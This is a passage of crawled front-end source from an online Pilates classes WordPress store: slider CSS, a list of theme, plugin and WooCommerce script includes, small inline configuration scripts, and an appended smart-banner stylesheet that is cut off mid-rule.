0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"d8b4c96dc8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"5c581055de","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769013135 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css
body_size: 153
content:
#smartbanner{position:absolute;left:0;top:-82px;border-bottom:1px solid #e8e8e8;width:100%;height:78px;font-family:'Helvetica Neue',sans-serif;background:#F6E264;box-shadow:0 1px 2px rgb(0 0 0 / .5);z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none}#smartbanner .sb-container{margin:0 auto}#smartbanner .sb-close{position:absolute;left:5px;top:5px;display:block;border:2px solid #fff;width:14px;height:14px;font-family:'ArialRoundedMTBold',Arial;font-size:15px;line-height:15px;text-align:center;color:#000;background:#070707;text-decoration:none;text-shadow:none;border-radius:14px;box-shadow:0 2px 3px rgb(0 0 0 / .4);-webkit-font-smoothing:subpixel-antialiased}#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-icon{position:absolute;left:30px;top:10px;display:block;width:57px;height:57px;background:rgb(0 0 0 / .6);background-size:cover;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .3)}#smartbanner.no-icon .sb-icon{display:none}#smartbanner .sb-info{position:absolute;left:98px;top:18px;width:44%;font-size:11px;line-height:1.2em;font-weight:700;color:#000;text-shadow:0 1px 0 rgb(255 255 255 / .8)}#smartbanner #smartbanner.no-icon .sb-info{left:34px}#smartbanner .sb-info strong{display:block;font-size:13px;color:#000;line-height:18px}#smartbanner .sb-info>span{display:block}#smartbanner .sb-info em{font-style:normal;text-transform:uppercase}#smartbanner .sb-button{position:absolute;right:20px;top:24px;border:1px solid #bfbfbf;padding:0 10px;min-width:10%;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:700;color:#000;background:#F15D56;text-transform:uppercase;text-decoration:none;text-shadow:0 1px 0 rgb(255 255 255 / .8);border-radius:3px;box-shadow:0 1px 0 rgb(255 255 255 / .6),0 1px 0 rgb(255 255 255 / .7) inset}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner .sb-icon.gloss:after{content:'';position:absolute;left:0;top:-1px;border-top:1px solid rgb(255 255 255 / .8);width:100%;height:50%;background:-webkit-linear-gradient(top,rgb(255 255 255 / .7) 0%,rgb(255 255 255 / .2) 100%);border-radius:10px 10px 12px 12px}#smartbanner.android{border-color:#212228;background:#F6E264;border-top:5px solid #88B131;box-shadow:none}#smartbanner.android .sb-close{border:0;width:17px;height:17px;line-height:17px;color:#000;background:#1c1e21;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgb(0 0 0 / .8) inset,0 1px 1px rgb(255 255 255 / .3)}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android 